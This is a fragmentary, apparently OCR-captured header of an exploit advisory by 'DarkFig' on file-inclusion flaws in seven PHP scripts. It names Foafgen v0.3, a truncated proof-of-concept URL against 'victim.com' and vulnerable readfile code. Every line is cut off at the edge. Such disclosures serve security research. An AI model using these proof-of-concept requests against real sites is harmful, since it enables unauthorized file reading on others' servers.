
#

# Title..: 7 php scripts File Incl
# Credits: DarkFig

# Og.link: http://acid-root.new.fr
#

# Using http://www.google.com/codes
# Few examples about what we can d
# For educational purpose only.

#

# You can use regex in your resear
# What's your opinion about the go
#

# Affected.scr: Foafgen v0.3

# Download....: http://www.toxi.co
# Poc.........: http://victim.com/
# Vuln.code...: Line 4, readfile($